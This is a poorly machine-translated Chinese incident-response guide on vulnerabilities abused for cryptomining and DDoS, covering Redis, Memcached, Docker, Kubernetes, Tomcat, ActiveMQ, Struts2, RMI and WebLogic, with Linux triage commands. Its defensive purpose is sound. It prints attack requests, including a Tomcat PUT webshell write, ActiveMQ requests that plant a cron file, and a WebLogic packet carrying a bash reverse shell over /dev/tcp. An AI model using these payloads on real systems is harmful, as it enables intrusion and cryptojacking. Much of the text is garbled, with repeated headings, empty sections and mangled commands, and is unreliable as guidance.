< p >、木马病毒搜索和清除

、恶意进程、网络连接和自启动任务等。清理

问题事件分析

,可追踪事件原因,黑客攻击路径

应用程序系统安全漏洞筛选

应用程序安全漏洞筛选

0x02攻击者在挖掘和DDoS中利用了哪些漏洞?

1,未授权访问

未授权访问

未授权访问

未授权访问256



1。redis未经授权的访问

redis未经授权的访问

Redis未经授权的访问

未经授权的访问

未经授权的访问

未经授权的访问

未经授权的访问

未经授权的访问

未经授权的访问

未经授权的访问

未经授权的访问

未经授权的访问

筛选方法:

修复方法:

。绑定本地访问:绑定127.0.0.1

。添加身份验证:required pass www . sec pulse . com

a。主机端口



1。Memcache未授权访问

memcache未授权访问主要用于DDoS。今年三月爆发了。攻击者利用memcached协议将大量带有受害者IP地址的UDP数据包发送到放大主机,然后放大主机对伪造的IP地址源做出大响应,形成分布式拒绝服务攻击,从而形成DRDoS反射

筛选方法:

修复方法:

。将memchache设置为仅允许本地访问

。禁止外部访问Memcached 11211端口

。编译时添加-enable-sasl。启用SASL身份验证

b。数控主机端口

1。未经授权的访问主要用于采矿。在安装了主机的目录(如/etc/、/var/spool/cron/)后,与挖掘相关的脚本和命令将被写入/etc/crontab、/var/spool/cron/crontab/root

筛选方法:

修复方法:

。如果没有必要,不要启用docker的远程api服务

。在docker api服务器前添加一个代理,如nginx。设置401认证

c . curlhttp://IP:2375/containers/js

1 . k8s未授权访问

k8s未授权访问主要用于挖掘,默认情况下,应用编程接口服务器将打开两个端口:8080和6443其中,端口8080不需要认证,端口6443需要认证,受TLS保护。直接访问端口8080将返回可用的应用编程接口列表访问仪表板页面以创建、修改、删除容器、查看日志等。攻击者使用的过程大致如下:创建新容器->装载主机目录->写入/etc/crontab定时任务来挖掘矿井

筛选方法:

修复方法:

。配置安全组、防火墙等。禁止向公众开放敏感端口

。添加身份验证

d。Curl目前常用的是:8080/

2和Tomcat

Tomcat:

Tomcat PUT任意文件写入漏洞(CVE-2017-12615)

故障排除方法:

写外壳

PUT/测试。主机:IP:端口接受:*/*接受-语言:枚举-代理:Mozilla/5.0(兼容;MSIE 9.0Windows NT 6.1Win64x64Trident/5.0)连接:close content-type:application/x-www-form-URL编码内容-length: 4test

Tomcat弱密码部署war package getshell

检查方法:



检查Tomcat管理控制台是否具有以下弱密码:

修复方法:

。严格禁止弱密码。十多个强密码

,使用数字+字母+特殊字符。及时升级Tomcat修补程序

。安全组、防火墙等。设置访问白名单

3和活动白名单

。目前,

ActiveMQ反序列化命令执行(CVE-2015-5254)

默认打开端口61616和8161其中61616是传递消息的工作端口;8161是一个网络管理页面端口攻击者使用的过程是构造可执行命令的序列化对象->作为消息,将其发送到目标61616端口->访问网页管理页面,读取消息,触发漏洞

故障排除方法:

下载jmet的jar文件

JMET-JAR-0 . 1 . 0-全部。访问:http://IP:8161/admin/browse . JSP?JMSDestination =事件看到此队列中的所有消息

。单击查看此消息以触发命令执行

。activemqfileserver任意文件写入漏洞(CVE-2016-3088)

ActiveMQ web控制台8161端口分为三个应用程序。Admin、api和文件服务器,其中admin是管理员页面,api是接口,文件服务器是存储文件的接口;管理员和api需要登录才能使用,文件服务器不需要登录。目前,我看到的是直接写信给克朗去挖矿井,这是简单和粗糙的!

筛选方法:

put/file server/test . txt TP/1.1 host:IP:8161 accept:*/* accept-language:euser-agent:Mozilla/5.0(兼容;MSIE 9.0Windows NT 6.1Win64x64Trident/5.0)连接:close content-长度:4test

。写入计划任务

移动/文件服务器/text . txt TP/1.1目标:文件:///etc/cron . d/rootHost:IP:8161访问:*/*接受-语言:EnUser-代理:Mozilla/5.0(兼容;MSIE 9.0Windows NT 6.1Win64x64三叉戟/5.0)连接:闭合内容-长度:0

修复方法:

。严格禁止弱密码。使用数字+字母+特殊字符和十个以上的强密码

。及时升级ActiveMQ修补程序

。设置访问白名单





4和爆破

主要通过窗口3389和Linux ssh爆破。爆破成功后,直接执行命令进行爆破

筛选方法:

搜索其密码是否在黑客字典中公开。

修复方法:

。严格禁止弱密码。十多个强密码,数字+字母+特殊字符

。安全组、防火墙等。用于设置白名单以访问



5和Struts2

。Struts2反序列化命令用于执行,相关命令直接执行

筛选方法:

搜索工具一键扫描互联网上的struts2漏洞以检测

修复方法:

。及时升级Struts2相关补丁





6,执行

RMI命令,服务默认打开1099端口,并在公共网络中公开,只使用有缺陷的Apache Commons Collections版本,可直接用于任意命令执行。

筛选方法:

端口扫描使用nmap

修复方法:

升级相应的缺陷版本

安全组、防火墙和其他设置拒绝RMI端口访问

7、Weblogic

目前,Weblogic wls-wsat XMLDecoder反序列化漏洞(

Weblogic的WLS安全组件向外部提供网络服务,其中XMLDecoder用于解析用户传入的XML数据。解析过程中会出现反序列化漏洞,导致执行任意命令。

筛选方法:

发送以下数据包。请注意从外壳反弹回来的语句,这些语句需要编码。否则,在解析以下内容时将出现格式错误:

post/WLS-wsat/coordinator porttype http/1.1 host:IP:7001 accept-encoding:gzip,通缩ccept:*/* accept-language:euser-agent:Mozilla/5.0(兼容;MSIE 9.0Windows NT 6.1Win64x64Trident/5.0)连接:close content-type:text/XML content-length:633/bin/bash-cbashi > &/dev/TCP/192 . 168 . 2 . 11/8080 > & 1

修复方法:

。将与weblogic相关的修补程序升级到最新版本

。建立相关的敏感端口白名单,如安全组和防火墙,以访问

0x03应急响应快速筛选步骤

以Linux为例,以下相关步骤仅针对与挖掘和DDoS相关的安全事件进行筛选,以快速有效地解决问题其他安全事件可根据一般事件筛选程序进行。

检查流程和文件

top -c:快速查看流程信息。并得到进程文件位置

kill -9 PID:根据恶意进程、文件特征如文件名、文件大小、文件创建时间对进程

grep-rni'' shell进行全搜索。名称' ' *:根据文件名特征查找

find/ -size 1223123c:查找

find/-mtime 1 -name *:根据文件创建时间查找

lsof -p PID:查看进程占用信息

cd /proc/PID:输入

cat * | Strings-n 5 |更多:读取进程内存

检测网络255中的信息 awk“{ print $ 5 }”:查看TCP连接

netstat-an | grepsyn | awk“{ print $ 5 }”| awk-f:“{ print $ 1 }”|排序| uniq-c | sort-NR |更多:查看syn连接

检查计划任务

crontab -u root -l:查看根用户的计划任务

cat /etc/crontab:查看/etc/crontab *:查看cron文件是否已更改的详细信息

ll/var/spool/cron/:view/var/spool/cron/

check system command

ls-alt/bin/| Head-n10ls-alt/usr/sbin/| Head-n 10ls-alt/usr/bin/| Head-n 10

web shell

1,河马

。)使用防病毒软件

ClamAV

扫描:Clamscan-R/USR-最大-目录-递归= 5-L/TMP/Clamav。日志删除:Clamscan-R-Remove/USR/Bin/

rk hunter

rk hunter-proupdrkhunter-check

小心

1,请务必检查系统命令是否已被替换,否则您所做的一切都是徒劳的

2。如果系统被其他选项替换,例如ps使用top,Netstat使用ss等

3,lsof -n |grep delete来查找已删除但仍在使用的文件

4。注意是否有SSH后门

5,是否有隐藏进程

6。删除文件

7年,确实不可能修改和重命名curl、wget、lynx文件全局

附件:注意事件分析和详细调查步骤

1,事件原因

。客户端反馈服务器d磁盘中的文件已被删除,需要调查原因和漏洞。

2和事件分析

的初步准备:端口扫描、黑盒泄漏扫描、弱密码、命令执行相关漏洞的存在等。,失败并进入服务器进行调查。



D shield full webshell kill发现恶意文件(一些用户、组、进程,日志检查步骤在我完成之前不会讨论)

webshell命名为enshell.aspx



根据web shell文件名搜索日志

,定位并记录恶意文件的日志信息,找到攻击者IP